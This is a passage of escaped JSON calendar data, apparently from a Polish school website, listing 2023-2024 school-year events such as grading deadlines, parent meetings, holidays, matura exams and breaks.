p\u00f3\u0142rocze&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2023-12-05&quot;,&quot;end&quot;:&quot;2023-12-06&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:71,&quot;title&quot;:&quot;Zimowa przerwa \u015bwi\u0105teczna&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2023-12-23&quot;,&quot;end&quot;:&quot;2024-01-02&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-7a69627 )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:72,&quot;title&quot;:&quot;Wystawienie ocen przewidywanych \u201ezielonych\u201d&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2024-01-05&quot;,&quot;end&quot;:&quot;2024-01-06&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:73,&quot;title&quot;:&quot;Zebrania z rodzicami, przekazanie informacji o ocenach przewidywanych&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2024-01-09&quot;,&quot;end&quot;:&quot;2024-01-10&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:74,&quot;title&quot;:&quot;Konferencja klasyfikacyjna za I p\u00f3\u0142rocze. Koniec I p\u00f3\u0142rocza&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2024-01-23&quot;,&quot;end&quot;:&quot;2024-01-24&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:75,&quot;title&quot;:&quot;Rozpocz\u0119cie II p\u00f3\u0142rocza&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2024-01-24&quot;,&quot;end&quot;:&quot;2024-01-25&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:76,&quot;title&quot;:&quot;Ferie zimowe&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2024-01-29&quot;,&quot;end&quot;:&quot;2024-02-12&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-7a69627 )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:77,&quot;title&quot;:&quot;Poinformowanie uczni\u00f3w klas IV o przewidywanych ko\u0144cowych ocenach niedostatecznych i nieklasyfikowaniu&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2024-03-15&quot;,&quot;end&quot;:&quot;2024-03-16&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:78,&quot;title&quot;:&quot;Poinformowanie rodzic\u00f3w uczni\u00f3w klas IV o przewidywanych ko\u0144cowych ocenach niedostatecznych i nieklasyfikowaniu&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2024-03-19&quot;,&quot;end&quot;:&quot;2024-03-20&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:79,&quot;title&quot;:&quot;Wiosenna przerwa \u015bwi\u0105teczna&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2024-03-28&quot;,&quot;end&quot;:&quot;2024-04-03&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-7a69627 )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:80,&quot;title&quot;:&quot;Wystawienie ko\u0144cowych ocen przewidywanych \u201ezielonych\u201d uczniom klas IV&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2024-04-05&quot;,&quot;end&quot;:&quot;2024-04-06&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:81,&quot;title&quot;:&quot;Zebrania z rodzicami uczni\u00f3w kl. IV, przekazanie informacji o ocenach przewidywanych&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2024-04-09&quot;,&quot;end&quot;:&quot;2024-04-10&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:82,&quot;title&quot;:&quot;Wystawienie ocen ko\u0144cowych dla uczni\u00f3w klas IV&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2024-04-22&quot;,&quot;end&quot;:&quot;2024-04-23&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:83,&quot;title&quot;:&quot;Konferencja klasyfikacyjna ko\u0144cowa dla uczni\u00f3w klas IV&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2024-04-23&quot;,&quot;end&quot;:&quot;2024-04-24&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:84,&quot;title&quot;:&quot;Zako\u0144czenie zaj\u0119\u0107 dydaktyczno- wychowawczych w klasach IV&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2024-04-26&quot;,&quot;end&quot;:&quot;2024-04-27&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:85,&quot;title&quot;:&quot;Szkolne obchody zwi\u0105zane ze \u015awi\u0119tem 1 Maja i \u015awi\u0119tem Konstytucji&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2024-04-30&quot;,&quot;end&quot;:&quot;2024-05-01&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:86,&quot;title&quot;:&quot;Dni wolne dla uczni\u00f3w klas I- III&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2024-05-06&quot;,&quot;end&quot;:&quot;2024-05-10&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-7a69627 )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:87,&quot;title&quot;:&quot;Egzamin maturalny w terminie g\u0142\u00f3wnym&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2024-05-07&quot;,&quot;end&quot;:&quot;2024-05-25&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:88,&quot;title&quot;:&quot;Poinformowanie uczni\u00f3w o przewidywanych ko\u0144cowych ocenach niedostatecznych i nieklasyfikowaniu&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2024-05-17&quot;,&quot;end&quot;:&quot;2024-05-18&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:89,&quot;title&quot;:&quot;Poinformowanie rodzic\u00f3w uczni\u00f3w o przewidywanych ko\u0144cowych ocenach niedostatecznych i nieklasyfikowaniu&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2024-05-19&quot;,&quot;end&quot;:&quot;2024-05-20&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:90,&quot;title&quot;:&quot;Bo\u017ce Cia\u0142o&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2024-05-30&quot;,&quot;end&quot;:&quot;2024-05-31&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-7a69627 )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:91,&quot;title&quot;:&quot;Dzie\u0144 wolny od zaj\u0119\u0107 dydaktycznych&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2024-05-31&quot;,&quot;end&quot;:&quot;2024-06-01&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-7a69627 )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:92,&quot;title&quot;:&quot;Wystawienie ko\u0144coworocznych ocen przewidywanych \u201ezielonych\u201d, zebrania z rodzicami&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2024-06-04&quot;,&quot;end&quot;:&quot;2024-06-05&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:93,&quot;title&quot;:&quot;Wystawienie ocen ko\u0144coworocznych&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2024-06-14&quot;,&quot;end&quot;:&quot;2024-06-15&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:94,&quot;title&quot;:&quot;Konferencja klasyfikacyjna&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2024-06-18&quot;,&quot;end&quot;:&quot;2024-06-19&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:95,&quot;title&quot;:&quot;Zako\u0144czenie zaj\u0119\u0107 dydaktyczno- wychowawczych&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2024-06-21&quot;,&quot;end&quot;:&quot;2024-06-22&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;color&quot;:&quot;var( --e-global-color-07cc421 )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:96,&quot;title&quot;:&quot;Wakacje letnie&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2024-06-22&quot;,&quot;end&quot;:&quot;2024-09-01&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-7a69627 )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:97,&quot;title&quot;:&quot;Rozpocz\u0119cie zaj\u0119\u0107 dydaktyczno-wychowawczych.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2024-09-02&quot;,&quot;end&quot;:&quot;2024-09-03&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;#1C5F58&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:98,&quot;title&quot;:&quot;Konferencja RP (przyj\u0119cie programu wychowawczo- profilaktycznego. Obj\u0119cie uczni\u00f3w pomoc\u0105 pp), zebrania wychowawc\u00f3w z rodzicami.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2024-09-24&quot;,&quot;end&quot;:&quot;2024-09-25&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-5ab462f )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:99,&quot;title&quot;:&quot;\u015awiatowy Dzie\u0144 Zdrowia Psychicznego.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2024-10-10&quot;,&quot;end&quot;:&quot;2024-10-11&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-5ab462f )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:100,&quot;title&quot;:&quot;Obchody Dnia Edukacji Narodowej.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2024-10-11&quot;,&quot;end&quot;:&quot;2024-10-12&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-5ab462f )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:101,&quot;title&quot;:&quot;Wybory do Samorz\u0105du Uczniowskiego.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2024-10-18&quot;,&quot;end&quot;:&quot;2024-10-19&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-5ab462f )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:102,&quot;title&quot;:&quot;Dzie\u0144 wolny.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2024-10-31&quot;,&quot;end&quot;:&quot;2024-11-01&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-de3dbdf )&quot;,&quot;url&quot;:&quot;&quot;,&quot;allDay&quot;:&quot;yes&quot;,&quot;external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;is_redirect&quot;:&quot;&quot;,&quot;custom_attributes&quot;:[],&quot;event_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}},{&quot;id&quot;:103,&quot;title&quot;:&quot;Wszystkich \u015awi\u0119tych - dzie\u0144 ustawowo wolny.&quot;,&quot;description&quot;:&quot;&quot;,&quot;start&quot;:&quot;2024-11-01&quot;,&quot;end&quot;:&quot;2024-11-02&quot;,&quot;borderColor&quot;:&quot;#E8E6ED&quot;,&quot;textColor&quot;:&quot;#ffffff&quot;,&quot;color&quot;:&quot;var( --e-global-color-5ab462f 